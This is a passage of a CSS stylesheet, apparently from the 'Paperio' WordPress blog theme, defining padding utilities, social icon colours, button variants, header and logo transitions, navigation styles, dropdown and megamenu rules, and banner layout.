.padding-bottom-45 { padding-bottom: 45px;}
.padding-bottom-50 { padding-bottom: 50px;}
.padding-bottom-8 { padding-bottom: 8px;}

/* padding all in pixel */
.padding-all-5 { padding: 5px;}
.padding-all-10 { padding: 10px;}
.padding-all-15 { padding: 15px;}
.padding-all-20 { padding: 20px;}
.padding-all-25 { padding: 25px;}
.padding-all-30 { padding: 30px;}
.padding-all-35 { padding: 35px;}
.padding-all-40 { padding: 40px;}
.padding-all-45 { padding: 45px;}
.padding-all-50 { padding: 50px;}

/* padding bottom */
.padding-one-bottom{padding-bottom:1%}
.padding-two-bottom{padding-bottom:2%}
.padding-three-bottom{padding-bottom:3%}
.padding-four-bottom{padding-bottom:4%}
.padding-five-bottom{padding-bottom:5%}
.padding-six-bottom{padding-bottom:6%}
.padding-seven-bottom{padding-bottom:7%}
.padding-eight-bottom{padding-bottom:8%}
.padding-nine-bottom{padding-bottom:9%}
.padding-ten-bottom{padding-bottom:10%}

/* padding */
.padding-one{padding:1%}
.padding-two{padding:2%}
.padding-three{padding:3%}
.padding-four{padding:4%}
.padding-five{padding:5%}
.padding-six{padding:6%}
.padding-seven{padding:7%}
.padding-eight{padding:8%}
.padding-nine{padding:9%}
.padding-ten{padding:10%}
.padding-eleven{padding:11%}
.padding-twelve{padding:12%}
.padding-thirteen{padding:13%}
.padding-fourteen{padding:14%}
.padding-fifteen{padding:15%}
.padding-sixteen{padding:16%}
.padding-left-twenty-2{padding-left:30px !important}
.padding-right-35 { padding-right: 35px !important}
.padding-left-35 { padding-left: 35px !important;}
.quote .comment{line-height: 24px !important}
.padding-all-8 { padding: 8px;}

/* padding left right */
.padding-lr-8 { padding-left: 8px; padding-right: 8px;}

/* ===================================
    Icon
====================================== */

/* icon size */
.icon-extra-small{ font-size: 16px !important;}
.icon-small{ font-size: 20px !important;}
.icon-medium{ font-size: 25px !important;}
.icon-large{ font-size: 35px !important;}
.icon-etra-large{ font-size: 45px !important;}

/* social icon */
.social-icon{ line-height: 50px; z-index: 1;}
.social-icon i { margin-right: 16px; text-align: center; font-size: 14px; line-height: 50px; -webkit-transition: all 0.4s ease; transition: all 0.4s ease; color: #929292; }
.social-icon a .fa-rss:hover{ color: #ff9900;}
.social-icon a .fa-facebook-f:hover{ color: #3b5998;}
.social-icon a .fa-linkedin-in:hover{ color: #0085af;}
.social-icon a .fa-twitter:hover{ color: #659fcb;}
.social-icon a .fa-google-plus-g:hover{ color: #dc483c;}
.social-icon a .fa-heart:hover{ color: #dc483c;}
.social-icon a .fa-pinterest-p:hover{ color: #bd2126;}
.social-icon a .fa-instagram:hover{ color: #46739c;}
.social-icon a .fa-youtube:hover{ color: #c8302a;}
.social-icon a .fa-tumblr:hover{ color: #395976;}
.social-icon a .fa-dribbble:hover{ color: #f26798;}
.social-icon a .fa-soundcloud:hover{ color: #ff6a22;}
.social-icon a .fa-vimeo-v:hover{ color: #20b9eb;}
.social-icon a .fa-flickr:hover{ color: #df3392;}
.input-group-btn .fa-search, .header-main .input-group-btn .fa-search { color: #929292;}
.social-icon-fa{ color: #e0b83c; font-size: 20px; vertical-align: middle; margin-right: 10px;}
.btn-yello-bg .fa-arrow-right{ margin-left: 10px; margin-right: 0;}

/* social sharing icon */
.social-sharing-icon i { text-align: center; display: table-cell; vertical-align: middle; width: 40px; height: 40px !important; line-height: 1; font-size: 18px; -webkit-transition: all 0.4s ease; transition: all 0.4s ease; color: #000; background: none; }
.social-sharing-icon:hover i { opacity:.8; color: #fff} 
.social-sharing-icon.button { margin: 0 12px; display: inline-block}
.social-sharing-icon:hover .fa-pinterest { background-color: #cb2027; }
.social-sharing-icon:hover .fa-stumbleupon { background-color: #cb2027; }
.social-sharing-icon:hover .fa-rss  { background-color: #f26522; }
.social-sharing-icon:hover .fa-facebook-f  { background-color: #3b5998; }
.social-sharing-icon:hover .fa-digg  { background-color: #1b5891; }
.social-sharing-icon:hover .fa-twitter  { background-color: #00aced; }
.social-sharing-icon:hover .fa-flickr  { background-color: #ff0084; }
.social-sharing-icon:hover .fa-dribbble  { background-color: #ea4c89; }
.social-sharing-icon:hover .fa-behance  { background-color: #42a9fb; }
.social-sharing-icon:hover .fa-linkedin-in  { background-color: #007bb6; }
.social-sharing-icon:hover .fa-vimeo-square  { background-color: #aad450; }
.social-sharing-icon:hover .fa-youtube  { background-color: #bb0000; }
.social-sharing-icon:hover .fa-tumblr  { background-color: #32506d; }
.social-sharing-icon:hover .fa-github-alt  { background-color: #333333; }
.social-sharing-icon:hover .fa-google-plus-g  { background-color: #dd4b39; }
.social-sharing-icon:hover .fa-instagram  { background-color: #517fa4; }
.social-sharing-icon:hover .fa-soundcloud  { background-color: #f80; }
.social-sharing-icon:hover .fa-delicious { background-color: #3274d1;}
.social-sharing-icon:hover .fa-reddit { background-color: #ff1a00;}

/* header sidebar */
.header-left-sidebar ul, .header-right-sidebar ul { padding: 13px 0 9px; margin: 0; }
.header-left-sidebar ul li, .header-right-sidebar ul li { padding: 0; margin: 0; list-style: none; display: inline-block; margin: 0 5px; }
.header-left-sidebar { text-align: left; }
.header-right-sidebar { text-align: right; }
.header-style-2 .header-left-sidebar ul, .header-style-2 .header-right-sidebar ul { margin: 0; }
.header-left-sidebar .widget-title,.header-right-sidebar .widget-title { display:none; }

/* ===================================
    Button
====================================== */

.btn{ border-radius: 0; padding: 6px 10px; letter-spacing: 1px; box-shadow: none; font-weight: 600}
.btn i{ margin-left: 8px;}
.btn .fa-long-arrow-right{ margin-left: 7px; vertical-align: middle; font-size: 16px; line-height: 14px; margin-top: -2px;}
.button { margin-top:0; margin-bottom: 0}

.btn.btn-large { font-size: 18px; padding: 14px 34px;}
.btn.btn-medium { font-size: 14px; padding: 10px 20px;}
.btn.btn-small { font-size: 12px; padding: 7px 18px 7px;}
.btn.btn-very-small {font-size: 11px; padding: 5px 14px;}
.grid-four-columns-button .btn-very-small, .masonry-four-columns-button .btn-very-small { font-size: 10px; padding-left: 11px; padding-right: 11px;}

.btn-default.focus, .btn-default:focus{ outline: none;}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn:active:focus, .btn:focus{outline: none !important;}

.btn-border{ color: #000; border: 2px solid #000; background: transparent;  }
.btn-border:hover, .blog-post:hover .btn-border { background-color: #000 !important; color: #ffffff !important; border: 2px solid #000;}
.btn-border:hover i{ color: #fff !important;}
.btn-border:focus {color: #000 !important; border: 2px solid #000; background: transparent !important;}
.btn-border:hover:focus i { color: #000 !important; }
.blog-post:hover .btn-border:focus i{ color: #fff !important; }

.btn-double-border{ color: #707070 !important; border: 3px double #343434; background: transparent;  }
.btn-double-border:hover { background-color: transparent !important; color: #999999 !important; border: 3px double #999999;}
.btn-double-border:hover i{ color: #868686 !important;}
.btn-double-border:focus {color: #868686 !important; border: 3px double #707070; background: transparent !important;}
.btn-double-border:focus i {color: #868686 !important;}
.btn-double-border:hover:focus i { color: #868686 !important; }

.btn-border-white{ border: 2px solid #fff; color: #fff !important;}
.btn-border-white:hover{ background: #fff; color: #000 !important; border: 2px solid #fff}
.btn-border-white:focus {background: #fff; color: #000 !important;}
.btn-border-white:hover:focus i { color: #000 !important; }

.btn-white{background: #fff; border: 2px solid #fff; color: #000 !important;}
.btn-white:hover{ background: transparent; color: #fff !important; border: 2px solid #fff}
.btn-white:focus {background: #fff; color: #000 !important;}
.btn-white:hover:focus i { color: #000 !important; }

.btn-color{ background:#f0d47d; color: #fff !important;}
.btn-color:hover, .btn-color:focus{ background:#3e3e3e !important; color: #fff !important;}
.btn-color:hover:focus i { color: #fff !important; }

.btn-black{ background: #000; color: #fff !important; border: 2px solid #000;}
.btn-black:hover {background:transparent; border: 2px solid #000; color: #000 !important;}
.btn-black:focus { background: #000 !important; color: #fff !important;}
.btn-black:hover:focus i { color: #fff !important; }

.btn-dark-gray{background: #3e3e3e; color: #fff !important; border: 2px solid #3e3e3e;}
.btn-dark-gray:hover {background: transparent; color: #3e3e3e !important; border: 2px solid #3e3e3e;}
.btn-dark-gray:focus {background: #3e3e3e; color: #fff !important;}
.btn-dark-gray:hover:focus i { color: #fff !important; }

.theme-yellow a.btn, .theme-orange a.btn, .theme-magenta a.btn, .theme-deep-green a.btn, .theme-turquoise-blue a.btn, .theme-fast-red a.btn, .theme-custom-color a.btn { color:#000}

/* ===================================
    Header
====================================== */

.form-control{box-shadow: none; font-size: 11px; color: #929292; border: none; width: 82% !important;}
.form-control:focus { border:0; box-shadow: none; outline: 0 none; }
.btn-default{ border: none !important;}
.btn-default.active.focus, .btn-default.active:focus, .btn-default:hover, .btn-default.focus:active, .btn-default:active:focus, .btn-default:active:hover, .btn-default:active{ background-color: transparent !important; outline: none;}
.btn.active, .btn:active{ box-shadow: none !important; }
.icon-bar{ background: #000;}
.search-box .input-group-btn { /* float: right;*/ margin-top: 1px; width: auto}
.search-box .form-control { padding-right:0; float: left; width: 170px !important; border: 0; box-shadow: none; text-transform: uppercase; height: 32px;}
.search-box .input-group-btn .btn {padding: 5px 10px}
.navbar-default .navbar-nav > li > a{color:#3e3e3e; text-transform: uppercase; font-size: 12px; letter-spacing: 0.60px;}
.navbar-default .navbar-nav > li > a > i{ font-size: 14px; margin-left: 9px;}
.navbar-border-bottom {border-bottom: 1px solid #e7e7e7 !important}
.navbar-border-top {border-top: 1px solid #e7e7e7 !important}
.nav > li { position: inherit; padding-bottom: 0;}
.dropdown-caret-icon { display: none !important; cursor: pointer; float: right; margin-top: 9px; color: #3e3e3e !important; width: 20px; height: 17px; padding-right: 6px !important; }
.open .dropdown-caret-icon { color: #fff !important }
.customize-support header { margin-top: 32px !important;}
header .header-logo .logo .logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo .logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .logo-dark { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .logo-dark  { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
h1.logo-title { font-size: inherit; line-height: normal; margin-bottom: 0; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
    header .header-logo .logo .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo .logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo .retina-logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .retina-logo-dark { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .retina-logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .logo-dark  { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .retina-logo-dark { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}

    
    
}


/* header style 1 */
header.header-main{ position: fixed; top: 0; width: 100%; z-index: 1000; background: #fff; height: 161px;}
header.header-main.nav-without-height {height: 120px;} 
.header-main .navbar {border-radius: initial; z-index: 999; min-height: 0 !important; margin: 0; border: 0}
.header-main .nav > li { position: inherit; padding:9px 0 8px;}
.header-main .nav > li:hover > a {background: transparent !important; color: #e0b018;}
.header-main .nav > li > a:focus, .nav > li > a:hover{color: #e0b018;}
.header-main .nav .open > a, .header-main .nav .open > a:focus, .header-main .nav .open > a:hover{background-color:transparent !important;}
.header-main .navbar-nav a.inner-link{ color: #3e3e3e;}
.header-main .navbar-nav li a.dropdown-toggle{ padding: 11px 30px 11px 30px; font-weight: bold; position: relative;}
.header-main .navbar-nav > li a.dropdown-toggle:after{ content: "/"; color: #f0d47d; position: absolute; top: 10px; left: -4px;}
.header-main .navbar-nav > li:first-child a:after{ content: "";}
.navbar-default .navbar-nav > li > a.dropdown-caret-icon { padding: 0; display: inline-block;}
.header-main .navbar-collapse ul.navbar-nav{ float: none; margin: 0 auto; display: inline-block;}
.header-main .navbar-toggle{ margin: 0;}
.header-main {border-bottom: 1px solid rgba(0,0,0,0);}
.header-main .header-logo{ margin-bottom: 50px; min-height: 53px;}
.header-main .logo a{ display: inline-block; padding: 15px 50px;}
.header-main .logo .logo-blog-title {padding: 35px 50px 25px;}
.logo .logo-blog-title { font-size: 16px}
.header-main .logo img { max-height: 72px;}
.header-main .logo{ position: absolute; left: 0; right: 0; z-index: 1; margin: 0 auto;  } 
.header-main.shrink-nav {min-height: 117px; height: auto;}
.header-main.nav-without-height.shrink-nav {min-height: 100px;}
.header-main.shrink-nav .header-border{ margin-bottom: 21px !important;} 
.header-main.shrink-nav {border-bottom: 1px solid rgba(0,0,0,.1);}
.header-main.shrink-nav .logo img { max-height: 44px;}
.below-navigation{ margin-top: 162px;}
.below-navigation.nav-without-menu{ margin-top: 120px;}
.header-main .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 40px;}
.header-main .navbar-nav li.dropdown a.dropdown-toggle:before, .navbar-nav li.page_item_has_children > a:before, .navbar-nav li.menu-item-has-children > a:before { content:"\f0d7"; display: inline-block; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 14px; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; line-height: 1; text-rendering: auto; right: 25px; top: 12px; position: absolute}
.navbar-nav li.page_item_has_children > a, .navbar-nav li.menu-item-has-children > a {padding-right: 40px;}
.navbar-nav li.page_item_has_children ul li a:before {display: none}

/* header style 2 */
.header-style-2 { position: fixed; width: 100%; top: 0; z-index: 9; border-bottom: 0 solid rgba(0,0,0,0);}
.header-style-2 .navbar { margin-bottom: 0; min-height: 0 !important; border: 0;}
.header-style-2 .header-logo:after, .header-style-2 .header-logo:before { content:""; display: table; }
.header-style-2 .header-logo { width: 100%; margin: 0; }
.header-style-2 .header-logo .container { position: relative;}
.header-style-2 .header-logo .row{display: flex; align-items: center; height: 121px;}
.header-style-2 .logo{ margin: 0 auto; position: inherit}
.header-style-2 .logo a{ display: inline-block;}
.header-style-2 .logo img{-webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out;  transition: all 0.5s ease-in-out;}
.header-style-2 .navbar-collapse ul.navbar-nav { display: inline-block; float: none; margin: 0 auto;}
.header-style-2 .navbar-nav li a.dropdown-toggle{ padding: 11px 30px 9px 30px; font-weight: bold; position: relative;}
.header-style-2 .navbar-nav > li a.dropdown-toggle:after{ content: "/"; color: #e0b018; position: absolute; top: 10px; left: -4px;}
.header-style-2 .navbar-nav > li:first-child a:after{ content: "";}
.header-style-2 .navbar-default .navbar-nav > .open > a, .header-style-2 .header-logo .navbar-default .navbar-nav > .open > a:focus, .header-style-2 .header-logo.navbar-default .navbar-nav > .open > a:hover{ background: transparent;}
.header-style-2 .dropdown-menu { margin-top: 0 !important;}
.header-style-2 .logo img{ max-height: 72px;}
.header-style-2.shrink-nav .logo img{ max-height: 44px;}
.header-style-2.shrink-nav .header-logo .row{height: 66px;}
.header-style-2.shrink-nav {border-bottom: 1px solid rgba(0,0,0,.1);}
.header-style-2 .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 40px;}
.header-style-2 .navbar-nav li.dropdown a.dropdown-toggle:before{ content:"\f0d7"; font-family:Font Awesome\ 5 Free; font-weight: 900; display: inline-block; font-size: 14px; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; line-height: 1; text-rendering: auto; right: 25px; top: 13px; position: absolute}
/*.header-style-2 .navbar-nav li.dropdown:last-child a.dropdown-toggle:before{ content:""; }*/
.below-navigation-style-2 { margin-top: 160px;}

/* menu language */
.navbar-nav .menu-item-language {position: relative !important;}
.navbar-nav .menu-item-language > a:before {content:"\f0d7"; right: 10px; font-weight: 900; position: absolute; display: inline-block; font-family:Font Awesome\ 5 Free; font-size: 14px;}
.navbar-nav .menu-item-language:hover .submenu-languages {display: block}
.submenu-languages {position: absolute; top: 100%; padding:25px; display: none; list-style: none; text-align: left; width: 200px; background: rgba(0, 0, 0, 0.9)}
.submenu-languages li {display: inline-block; width: 100%;}
.menu-item-language .submenu-languages li a {display: inline-block; padding: 0 0 0 25px !important;font-size: 11px; font-weight: normal; color: #8f8f8f; position: relative}
.menu-item-language .submenu-languages li a:before {display: none}
.menu-item-language .submenu-languages li a:hover {color: #dddddd;}
.submenu-languages li .iclflag {position: absolute; top: 7px; left: 0;}

/* non sticky header */
header.non-sticky-header { position: absolute;}

/* dark header */
.dark-header.header-style-2 .navbar-border-top { border-top: 1px solid rgba(255, 255, 255, 0.2) !important}
.dark-header.header-style-2 .navbar-border-bottom { border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important}
.dark-header .social-icon i { color: #929292}
.dark-header .btn-default, .dark-header .form-control {background: transparent !important; border-bottom: none}
.dark-header .navbar-nav > li { border-right:1px solid #333333 }
.dark-header .navbar-nav > li:last-child {border: none}
.dark-header .navbar-nav > li:hover, .dark-header .dropdown-menu {background: #212121}
.dark-header .gray-link-nav .navbar-white > li:hover > a { color: #929292}

/* header style pattern */
.header-style-pattern.shrink-nav { background: #fff}
.header-style-pattern .form-control, .header-style-pattern .btn { background: none; border: 1px solid rgba(0,0,0,.25) !important; background: #fff; border-left:none !important }
.header-style-pattern .social-icon i {color: #3e3e3e}
.header-style-pattern .search-box .form-control {background: #fff; border: 1px solid rgba(0,0,0,.25) !important; border-right:none !important; position: relative; right: -4px; }
.header-style-pattern .search-box .input-group-btn {margin-top: 0}
.header-style-pattern .btn:hover {background: #fff !important}
.header-style-pattern .input-group-btn i, .header-main .input-group-btn i  { color: #3e3e3e; font-size: 12px; position: relative; top: -1px; line-height: 18px; }
.header-style-2 .search-box .input-group-btn .btn, .header-main .search-box .input-group-btn .btn { padding: 6px 10px; }
.header-style-pattern .search-box .input-group-btn .btn { padding: 5px 10px; }

/* white text navigation */
.white-link-nav .navbar-nav > li > a {color: #fff !important}
.white-link-nav .navbar-nav > li > a:hover, .white-link-nav .navbar-nav > .open > a, .white-link-nav .navbar-white > li:hover > a, .white-link-nav .navbar-nav > li > a:focus {color:#fff !important;}
.white-link-nav .navbar-nav > li a.dropdown-toggle:after{ color: #fff !important;}

/* black text navigation */
.black-link-nav .navbar-nav > li > a {color: #3e3e3e}
.black-link-nav .navbar-nav > li > a:hover, .black-link-nav .navbar-nav > .open > a, .black-link-nav .navbar-white > li:hover > a, .black-link-nav .navbar-nav > li > a:focus {color:#737373 ;}
.black-link-nav .navbar-nav > li a.dropdown-toggle:after{ color: #c2c2c2;}
.black-link-nav .navbar-nav > li a.dropdown-toggle::after {content: "|"; font-weight: 100}
.black-link-nav .navbar-nav > li:first-child a:after{ content: "";}

/* white text navigation */
.gray-link-nav .navbar-nav > li > a {color: #929292}
.gray-link-nav .navbar-nav > li > a:hover, .gray-link-nav .navbar-nav > .open > a, .gray-link-nav .navbar-nav > li > a:focus {color:#1a1a1a;}
.gray-link-nav .dropdown-menu > li > a {color: #929292}
.gray-link-nav .navbar-nav > li a.dropdown-toggle::after {content: ""; font-weight: 100}
.gray-link-nav .navbar-nav > li:first-child a:after{ content: "";}

/* default menu */
.paperio-default-menu {float: none; display: table; margin: 0 auto}
.paperio-default-menu li {font-family: "Montserrat",sans-serif;}
.paperio-default-menu li a {font-weight: bold; position: relative; padding: 10px 25px}
.header-main .paperio-default-menu > li a:after { color: #f0d47d;}
.header-main .paperio-default-menu > li a:after, .header-style-2 .paperio-default-menu > li a:after { content: "/"; left: -4px; position: absolute;}
.header-main .paperio-default-menu > li ul li a:after, .header-style-2 .paperio-default-menu > li ul li a:after{ display: none }
.menu-item-has-children .sub-menu ul.sub-menu li a:after { display: none !important}
.children > li a:after {display: none}
.black-link-nav .paperio-default-menu > li a:after { content: "|"; font-weight: 100;}
.gray-link-nav .paperio-default-menu > li a:after { content: ""; font-weight: 100;}
.paperio-default-menu li .sub-menu li.dropdown-submenu a:after, .children .page_item_has_children a:after, .menu-item-has-children .sub-menu .menu-item-has-children a:after {left: inherit !important; right: -5px; color: #8f8f8f !important;}
.paperio-default-menu li .sub-menu li.current-menu-ancestor a:after {color: #dddddd !important}
.children .page_item_has_children a:after {display: block}
.paperio-default-menu li .sub-menu li.dropdown-submenu a:hover:after, .menu-item-has-children .sub-menu li a:hover:after {color: #ffffff !important}
.paperio-default-menu li .sub-menu li {position: relative;} 
.paperio-default-menu .dropdown .megamenu li a:after {display: none !important}
.paperio-default-menu .dropdown-submenu .dropdown-menu {top: -25px;}
.paperio-default-menu .megamenu ul.sub-menu {display: block !important; position: inherit; top: 0; left: 0; padding-left: 0; background: inherit}
.paperio-default-menu .megamenu ul.sub-menu li {width: 100%; padding: 0;}

/* ===================================
    Dropdown menu and megamenu
====================================== */

/* dropdown menu */
.dropdown-menu, .children, .menu-item-has-children .sub-menu { left: auto; padding: 25px 0; border-radius:0; border: none; top: 100%; text-align: left; display: none; box-shadow:none; background: rgba(0,0,0,0.9); position: absolute; min-width: 160px; max-width: 320px; }
.dropdown-menu > li, .children > li, .menu-item-has-children .sub-menu li { margin-bottom: 6px; list-style: none; padding: 0 30px 0 25px;}
.dropdown-menu > li:last-child, .children > li:last-child {margin-bottom: 0}
.dropdown-menu > li > a, .children > li a, .menu-item-has-children .sub-menu li a { font-size: 11px; display: block; padding: 3px 0; clear: both; font-weight: normal; line-height:17px; color: #8f8f8f; white-space: normal; text-transform: uppercase}
.dropdown-menu > li > a:hover, .dropdown-menu > li.current-menu-item > a, .dropdown .megamenu li.current-menu-item > a, .dropdown-menu > li.current-menu-ancestor > a, .menu-item-has-children .sub-menu li.current-menu-ancestor > a, .menu-item-has-children .sub-menu li.current-menu-item > a, .menu-item-has-children .sub-menu li a:hover, .children > li.current_page_item > a, .children > li.current_page_parent > a, .dropdown-menu.disabled > a, .dropdown-menu.disabled > a:hover, .dropdown-menu.disabled > a:focus , .dropdown-menu > li > a:focus, .children > li > a:focus, .children > li > a:hover{ color: #dddddd; background: transparent !important}
.navbar-collapse{ position: relative; text-align: center; border: none;}
.open .dropdown-menu{ display: block !important; opacity: 1;}
.dropdown-menu:hover .dropdown-toggle{ color: #fff !important;}

/* megamenu */
.dropdown .megamenu {width: 100%; left: 0; padding: 25px 0 10px; max-width: 100%;} 
.dropdown .megamenu li { margin-bottom: 15px; list-style: none; }
.dropdown .megamenu li a { font-size: 11px; display: block; padding: 3px 0; clear: both; font-weight: normal; line-height:17px; color: #8f8f8f; white-space: normal; text-transform: uppercase }
.dropdown .megamenu li a:hover {color: #dddddd}
.dropdown .megamenu .dropdown-header{display: inline-block; margin:0 0 15px 0; font-size: 11px; border-bottom: 1px solid rgba(255,255,255,.35); text-transform: uppercase; padding: 2px 0; font-weight: 600; }
.dropdown .megamenu .menu-post-title {margin-bottom: 20px;}
.dropdown .megamenu li ul li {margin-bottom: 2px}
.dropdown .megamenu .widget-title {display: none}
.dropdown .megamenu li ul {padding: 0;}
.dropdown-submenu .dropdown-menu, .children li ul, .menu-item-has-children li ul.sub-menu { top:-25px; left: 100%; margin-top: 0px !important; display: none !important; min-width: 220px }
li .dropdown-submenu, li .children .page_item_has_children{position: relative;}
li.dropdown-submenu a:after, .children .page_item_has_children > a:after, .menu-item-has-children .sub-menu .menu-item-has-children > a:after {content:"\f105" !important; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 14px;  position: absolute; top: 3px; display: block !important}
.children .page_item_has_children ul li a:after, .menu-item-has-children .sub-menu .menu-item-has-children a:before {display: none}
li.dropdown-submenu li a:after {content:"" !important}
.dropdown-submenu:hover .dropdown-menu, .menu-item-has-children li:hover ul.sub-menu  {display: block !important}
.dropdown-submenu .dropdown-submenu .dropdown-menu{display: none !important;}
.dropdown-submenu .dropdown-submenu:hover .dropdown-menu  {display: block !important}
.dropdown-submenu > .dropdown-menu > li.dropdown-submenu > a:after {content:"\f105" !important; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 14px;  position: absolute; right: 20px }
/* simple menu */
.simple-dropdown > li a {font-weight: 600; padding: 10px 30px; position: relative;} 
.simple-dropdown li .sub-menu {display: none}
.simple-dropdown li:hover .sub-menu {display: block}
.header-main .simple-dropdown { display: table; float: none; margin: 0 auto;}
.header-main .simple-dropdown > li a:after {color: #f0d47d; content: "/"; left: -4px; position: absolute; top: 10px;}

/* ===================================
    Banner
====================================== */

.gallery-grid {position: relative; text-align: center;}
.banner-content-one{position: relative; text-align: center; padding: 0 15px;}
.outer{height: 100%; width: 100%; position: absolute; top: 0; z-index: 1; left: 0; padding: 0 20px;}
.middle{ display: table; height: 100%; width: 100%;}
.inner{ display: table-cell; vertical-align: middle;}
.inner-bottom{ display: table-cell; vertical-align: bottom;}
.fa-arrow-right{ font-size: 13px;}
.main-slider { overflow:  hidden;}
.main-slider .owl-slider {margin: 0 -3px;}
.banner-content-two{background: #fff none repeat scroll 0 0; display: inline-block; padding: 50px 10%; display: inline-block;}
.container .slide-item-4 .banner-content-two {width: 100%; padding: 30px 5%}
.owl-slider-style-2 .outer {padding: 0 30px;}

